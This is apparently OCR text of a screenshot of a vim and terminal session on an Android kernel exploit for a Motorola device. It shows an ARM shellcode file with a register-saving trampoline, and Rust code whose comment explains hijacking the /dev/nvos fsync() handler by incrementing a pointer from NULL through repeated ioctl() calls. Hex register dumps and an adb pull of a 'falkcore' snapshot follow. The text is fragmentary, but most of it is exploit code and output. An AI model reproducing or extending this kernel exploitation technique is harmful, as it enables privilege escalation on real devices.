 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
1 .text
2
3 start:
4 b next
5
6 fixed_data:
7 .word 0x11223344
8
9 registers:
10 .rept 33
11 .word 0
12 .endr
shellcode.S
7 use libc::*;
8
9 /// Number of registers used in the trampoline
10 const NUM_TRAMPOLINE_REGISTERS: usize = 33;
11
12 /// Base of physical memory linear map
13 const CONFIG_PAGE_OFFSET: usize = 0xc000_0000;
14
15 /// Fixed address to install as a function pointed as `fsync()` handler for
16 /// "/dev/nvos". We have to increment a value from NULL, doing an `ioctl()`
17 /// for every increment, until `KERNEL_TRAMPOLINE_ADDR`. Thus, the lower this
src/main.rs 12,38 1%
0xe5e19f54,
0xe5e19f20,
0xe5e19f20,
0xc016bc94,
0x1800d4,
0x25e2404a,
0x2985404a,
0x0,
0x10c53c7d,
0x15,
0x0,
0x0,
0x0,
0x0,
0x0,
0x0,
0x0,
0x0,
0x0,
0x0,
0x0,
0x0,
]
Wrote falkcore
pleb@gamey ~/android/motorola/thrower $ adb pull /data/local/tmp/snapshot.falkcore .
[ 17%] /data/local/tmp/snapshot.falkcore